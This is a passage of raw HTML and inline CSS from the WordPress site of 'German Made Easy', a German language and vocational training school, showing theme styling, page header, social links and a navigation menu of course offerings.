1fr);}}.kadence-column_444832-d3 > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column_444832-d3 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_444832-d3 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_444832-d3 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column_444832-d3, .kt-inside-inner-col > .kadence-column_444832-d3:not(.specificity){margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 1024px){.kadence-column_444832-d3 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_444832-d3 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column_da75f4-8d > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_da75f4-8d > .kt-inside-inner-col{flex-direction:column;}.kadence-column_da75f4-8d > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_da75f4-8d > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_da75f4-8d > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id_a699cc-60 > .kt-row-column-wrap{padding-top:50px;padding-right:15px;padding-bottom:15px;padding-left:15px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id_a699cc-60 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_d92f72-f7 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_d92f72-f7 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_d92f72-f7 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_d92f72-f7 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_d92f72-f7 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id_02b93c-89{margin-top:0px;margin-bottom:90px;}.kb-row-layout-id_02b93c-89 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );row-gap:var(--global-kb-gap-none, 0rem );padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 1024px){.kb-row-layout-id_02b93c-89 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id_02b93c-89 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_d7db0b-0b > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_d7db0b-0b > .kt-inside-inner-col{flex-direction:column;}.kadence-column_d7db0b-0b > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_d7db0b-0b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_d7db0b-0b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id_f921ca-08 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );row-gap:var(--global-kb-gap-none, 0rem );max-width:1140px;margin-left:auto;margin-right:auto;padding-top:50px;padding-right:0px;padding-bottom:120px;padding-left:0px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 1024px){.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id_f921ca-08{margin-top:0px;margin-bottom:0px;}}@media all and (max-width: 1024px){.kb-row-layout-id_f921ca-08 > .kt-row-column-wrap{padding-top:90px;padding-right:100px;padding-bottom:90px;padding-left:100px;grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id_f921ca-08{margin-top:0px;margin-bottom:0px;}.kb-row-layout-id_f921ca-08 > .kt-row-column-wrap{padding-top:60px;padding-right:0px;padding-bottom:60px;padding-left:0px;grid-template-columns:minmax(0, 1fr);}}.kadence-column_e9e3db-1c > .kt-inside-inner-col{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}.kadence-column_e9e3db-1c > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_e9e3db-1c > .kt-inside-inner-col{flex-direction:column;}.kadence-column_e9e3db-1c > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_e9e3db-1c > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_e9e3db-1c > .kt-inside-inner-col{padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading_ae1272-2b, .wp-block-kadence-advancedheading.kt-adv-heading_ae1272-2b[data-kb-block="kb-adv-heading_ae1272-2b"]{margin-bottom:52px;text-align:center;font-size:65px;line-height:1.3em;font-weight:700;letter-spacing:-1px;}.wp-block-kadence-advancedheading.kt-adv-heading_ae1272-2b mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_ae1272-2b[data-kb-block="kb-adv-heading_ae1272-2b"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading_ae1272-2b img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading_ae1272-2b[data-kb-block="kb-adv-heading_ae1272-2b"] img.kb-inline-image{width:150px;display:inline-block;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading_ae1272-2b, .wp-block-kadence-advancedheading.kt-adv-heading_ae1272-2b[data-kb-block="kb-adv-heading_ae1272-2b"]{font-size:50px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading_ae1272-2b, .wp-block-kadence-advancedheading.kt-adv-heading_ae1272-2b[data-kb-block="kb-adv-heading_ae1272-2b"]{font-size:38px;text-align:left!important;}}.wp-block-kadence-advancedheading.kt-adv-heading_d65678-26, .wp-block-kadence-advancedheading.kt-adv-heading_d65678-26[data-kb-block="kb-adv-heading_d65678-26"]{padding-top:0px;padding-right:285px;padding-bottom:0px;padding-left:285px;margin-top:0px;margin-right:0px;margin-bottom:50px;margin-left:0px;text-align:center;}.wp-block-kadence-advancedheading.kt-adv-heading_d65678-26 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_d65678-26[data-kb-block="kb-adv-heading_d65678-26"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading_d65678-26 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading_d65678-26[data-kb-block="kb-adv-heading_d65678-26"] img.kb-inline-image{width:150px;display:inline-block;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading_d65678-26, .wp-block-kadence-advancedheading.kt-adv-heading_d65678-26[data-kb-block="kb-adv-heading_d65678-26"]{padding-top:0px;padding-right:60px;padding-bottom:0px;padding-left:60px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading_d65678-26, .wp-block-kadence-advancedheading.kt-adv-heading_d65678-26[data-kb-block="kb-adv-heading_d65678-26"]{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;text-align:left!important;}}.kb-row-layout-id_16ce55-0c > .kt-row-column-wrap{padding-top:var( --global-kb-row-default-top, var(--global-kb-spacing-sm, 1.5rem) );padding-bottom:var( --global-kb-row-default-bottom, var(--global-kb-spacing-sm, 1.5rem) );}.kb-row-layout-id_16ce55-0c > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}.kb-row-layout-id_16ce55-0c > .kt-row-column-wrap{grid-template-columns:repeat(3, minmax(0, 1fr));}@media all and (max-width: 767px){.kb-row-layout-id_16ce55-0c > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}.kb-row-layout-id_16ce55-0c > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_acc999-ff > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_acc999-ff > .kt-inside-inner-col{flex-direction:column;}.kadence-column_acc999-ff > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_acc999-ff > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_acc999-ff > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column_9073e6-3b > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_9073e6-3b > .kt-inside-inner-col{flex-direction:column;}.kadence-column_9073e6-3b > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_9073e6-3b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_9073e6-3b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column_c4f156-b4 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_c4f156-b4 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_c4f156-b4 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_c4f156-b4 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_c4f156-b4 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id_fd69f2-aa > .kt-row-column-wrap{padding-top:var( --global-kb-row-default-top, var(--global-kb-spacing-sm, 1.5rem) );padding-bottom:var( --global-kb-row-default-bottom, var(--global-kb-spacing-sm, 1.5rem) );}.kb-row-layout-id_fd69f2-aa > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}.kb-row-layout-id_fd69f2-aa > .kt-row-column-wrap{grid-template-columns:repeat(3, minmax(0, 1fr));}@media all and (max-width: 767px){.kb-row-layout-id_fd69f2-aa > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}.kb-row-layout-id_fd69f2-aa > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_391fc2-00 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_391fc2-00 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_391fc2-00 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_391fc2-00 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_391fc2-00 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column_74d5ff-1e > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_74d5ff-1e > .kt-inside-inner-col{flex-direction:column;}.kadence-column_74d5ff-1e > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_74d5ff-1e > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_74d5ff-1e > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column_ca584f-51 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_ca584f-51 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_ca584f-51 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_ca584f-51 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_ca584f-51 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedbtn.kb-btns_7b9d0f-42{gap:var(--global-kb-gap-xs, 0.5rem );}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn.kb-btns_7b9d0f-42{justify-content:flex-start;}}ul.menu .wp-block-kadence-advancedbtn .kb-btn_4067ae-70.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn_4067ae-70.kb-button{font-size:18px;letter-spacing:0.5px;font-weight:bold;padding-top:18px;padding-right:60px;padding-bottom:18px;padding-left:60px;}
/*# sourceURL=kadence_blocks_css-inline-css */
</style>
<!--n2css--><!--n2js--><link rel="https://api.w.org/" href="https://www.gmegermany.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gmegermany.de/wp-json/wp/v2/pages/3349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gmegermany.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.gmegermany.de/individuelles-sozialcoaching/" />
<link rel='shortlink' href='https://www.gmegermany.de/?p=3349' />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel='stylesheet' id='kadence-fonts-css' href='https://fonts.googleapis.com/css?family=Telex:regular,700%7CRubik:700,regular,500%7CHeebo:500&#038;display=swap' media='all' />
<link rel="icon" href="https://www.gmegermany.de/wp-content/uploads/2022/11/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gmegermany.de/wp-content/uploads/2022/11/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gmegermany.de/wp-content/uploads/2022/11/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gmegermany.de/wp-content/uploads/2022/11/cropped-Favicon-270x270.png" />
		<style id="wp-custom-css">
			#menu-item-3571 a {
  background-color: #3B556D;
  margin: 0px 0px 0px 0px;
	padding: 5px 10px 5px 10px !important;
  border-radius: 6px 6px 6px 6px;
  color: #ffffff;
  border: 2px none transparent;
  box-shadow: 0px 0px 0px -7px  	rgba(0,0,0,0);
}

#menu-item-3637 a {
  background-color: #3B556D;
  margin: 0px 0px 0px 0px;
	padding: 5px 10px 5px 10px !important;
  border-radius: 6px 6px 6px 6px;
  color: #ffffff;
  border: 2px none transparent;
  box-shadow: 0px 0px 0px -7px  	rgba(0,0,0,0);
}

#menu-item-3638 a {
  background-color: #3B556D;
  margin: 0px 0px 0px 0px;
	padding: 5px 10px 5px 10px !important;
  border-radius: 6px 6px 6px 6px;
  color: #ffffff;
  border: 2px none transparent;
  box-shadow: 0px 0px 0px -7px  	rgba(0,0,0,0);
}		</style>
		</head>

<body class="wp-singular page-template-default page page-id-3349 wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-hide content-width-fullwidth content-style-unboxed content-vertical-padding-hide non-transparent-header mobile-non-transparent-header">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Zum Inhalt springen</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap kadence-sticky-header" data-reveal-scroll-up="false" data-shrink="true" data-shrink-height="60">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-fullwidth" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_html">
	<div class="header-html inner-link-style-plain"><div class="header-html-inner"><p class="has-text-align-center">Telefon: 03052102042</p>
</div></div></div><!-- data-section="header_html" -->
					</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_social">
	<div class="header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.facebook.com/GME.GermanMadeEasyy" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a><a href="https://www.instagram.com/gmehamburg/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a><a href="https://www.tiktok.com/@sprachschulegme?lang=de-DE" aria-label="Medium" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-medium"><span class="social-icon-custom-svg" style="max-width:24px"><svg viewBox="0 0 16 16" class="bi bi-tiktok" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg"> <path d="M9 0h1.98c.144.715.54 1.617 1.235 2.512C12.895 3.389 13.797 4 15 4v2c-1.753 0-3.07-.814-4-1.829V11a5 5 0 1 1-5-5v2a3 3 0 1 0 3 3V0Z"></path> </svg></span></a></div></div></div><!-- data-section="header_social" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-fullwidth" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://www.gmegermany.de/" rel="home" aria-label="German Made Easy"><img width="473" height="210" src="https://www.gmegermany.de/wp-content/uploads/2022/11/cropped-Logo.png" class="custom-logo" alt="German Made Easy" decoding="async" fetchpriority="high" srcset="https://www.gmegermany.de/wp-content/uploads/2022/11/cropped-Logo.png 473w, https://www.gmegermany.de/wp-content/uploads/2022/11/cropped-Logo-300x133.png 300w" sizes="(max-width: 473px) 100vw, 473px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-fade-up" role="navigation" aria-label="Haupt-Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-3270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3270"><a href="https://www.gmegermany.de/"><span class="nav-drop-title-wrap">Startseite<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3277"><a href="https://www.gmegermany.de/uber-uns/">Über uns</a></li>
</ul>
</li>
<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3716"><a href="https://www.gmegermany.de/deutschkurse/"><span class="nav-drop-title-wrap">Deutschkurse<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3417"><a href="https://www.gmegermany.de/einzelunterricht/">Einzelunterricht</a></li>
	<li id="menu-item-3275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="https://www.gmegermany.de/individuelle-deutschkurse/">Kleine Gruppe</a></li>
	<li id="menu-item-3276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276"><a href="https://www.gmegermany.de/kursniveau/">Kursniveau</a></li>
</ul>
</li>
<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="https://www.gmegermany.de/pflegebasiskurse/"><span class="nav-drop-title-wrap">Pflegebasiskurse<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4179"><a href="https://www.gmegermany.de/pflegebasiskurs-und-deutsch-mit-fuhrerschein/">Pflegebasiskurs und Deutsch mit Führerschein</a></li>
	<li id="menu-item-4178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4178"><a href="https://www.gmegermany.de/pflegebasiskurs-und-deutsch/">Pflegebasiskurs und Deutschkurs</a></li>
	<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.gmegermany.de/betreuungskraft-mit-fuhrerschein/">Betreuungskraft mit Führerschein</a></li>
	<li id="menu-item-4176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4176"><a href="https://www.gmegermany.de/grundkurs-pflege/">Grundkurs Pflege</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4177"><a href="https://www.gmegermany.de/grundkurs-pflege-pflegekraft-und-fuhrerschein/">Grundkurs Pflege, Pflegekraft und Führerschein</a></li>
</ul>
</li>
<li id="menu-item-3271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3271"><a href="https://www.gmegermany.de/berufsausbildung/"><span class="nav-drop-title-wrap">Weiterbildung<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4180"><a href="https://www.gmegermany.de/kaufmannische-assistenz-und-berufsbezogenes-deutsch/">Kaufmännische Assistenz und berufsbezogenes Deutsch</a></li>
	<li id="menu-item-4181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4181"><a href="https://www.gmegermany.de/lagerhelferkurs-mit-staplerschein/">Lager / Logistickhelferkurs mit Gabel Staplerschein</a></li>
	<li id="menu-item-4182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4182"><a href="https://www.gmegermany.de/sicherheitskurs-und-prufungsvorbereitung/">Sicherheitskurs und Prüfungsvorbereitung</a></li>
</ul>
</li>
<li id="menu-item-3272" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3272"><a href="https://www.gmegermany.de/coaching/"><span class="nav-drop-title-wrap">Coaching<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.gmegermany.de/stabilisierung-in-einem-arbeitsverhaltnis/">Stabilisierung in einem Arbeitsverhältnis</a></li>
